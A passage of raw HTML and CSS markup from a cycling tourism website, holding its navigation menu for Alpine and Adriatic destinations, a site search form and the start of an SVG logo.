<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_18{text-align:left!important}.tdc-row .tdi_18 .tdm-descr{color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}</style><p class="tdm-descr">& Make a booking today</p></div><div class="td_block_wrap td_block_list_menu tdi_19 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:40px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_19 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_19 ul li a{justify-content:flex-start}body .tdc-row .tdi_19 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_19 ul li{margin-bottom:5px}body .tdc-row .tdi_19 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_19 .sub-menu{padding-left:10px;margin:10px 0}body .tdc-row .tdi_19 .sub-menu li{margin-bottom:5px}body .tdc-row .tdi_19 .sub-menu li:last-child{margin-bottom:0}body .tdc-row .tdi_19 a,body .tdc-row .tdi_19 .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 li.current-menu-item>a,body .tdc-row .tdi_19 li.current-menu-ancestor>a,body .tdc-row .tdi_19 li.current-category-ancestor>a,body .tdc-row .tdi_19 li.current-page-ancestor>a,body .tdc-row .tdi_19 a:hover,body .tdc-row .tdi_19 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .sub-menu a,body .tdc-row .tdi_19 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_19 .sub-menu a:hover,body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdc-row .tdi_19 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 li{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.4!important;font-weight:600!important}body .tdc-row .tdi_19 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_19 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-11392"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Destinations</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><span class="td-blm-menu-item-txt">Italy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><span class="td-blm-menu-item-txt">Austria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><span class="td-blm-menu-item-txt">Switzerland</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><span class="td-blm-menu-item-txt">Croatia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11401"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post your Listing</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div id=tdi_20 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_21 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdc-row .tdi_21 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_21 .tdb-head-search-form-input,.tdc-row .tdi_21 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_21 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_21 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_21 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_21 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_21 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_21 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_21 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_21 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_21 .tdb-head-search-form-btn svg,.tdc-row .tdi_21 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_21 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_21 .result-msg,.tdc-row .tdi_21 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_21 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_21 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_21 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_21 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_21 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_21 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_21 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_21 .td-image-container,.ie11 .tdc-row .tdi_21 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_21 .td-module-meta-info,.ie11 .tdc-row .tdi_21 .td-module-meta-info{flex:auto}.tdc-row .tdi_21 .td-post-vid-time{display:block}.tdc-row .tdi_21 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_21 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_21 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_21 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_21 .td-read-more{display:none}.tdc-row .tdi_21 .td-author-date{display:none}.tdc-row .tdi_21 .td-post-author-name{display:none}.tdc-row .tdi_21 .td-post-date,.tdc-row .tdi_21 .td-post-author-name span{display:none}.tdc-row .tdi_21 .entry-review-stars{display:none}.tdc-row .tdi_21 .td-icon-star,.tdc-row .tdi_21 .td-icon-star-empty,.tdc-row .tdi_21 .td-icon-star-half{font-size:15px}.tdc-row .tdi_21 .td-module-comments{display:none}.tdc-row .tdi_21 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_21 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_21 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_21 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_21 .td-editor-date,.tdc-row .tdi_21 .td-editor-date .td-post-author-name,.tdc-row .tdi_21 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_21 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_21 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="tdcpt_tourism" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_23{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}@media (max-width:767px){.tdi_25{position:relative}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_24_rand_style{background-color:var(--cs-white)!important}}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:10px!important}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_28 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}.tdi_28 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_28 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-svg-wrap{max-width:30px}.tdi_28 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_28 .tdb-logo-text-title{font-size:12px!important;}.tdi_28 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,1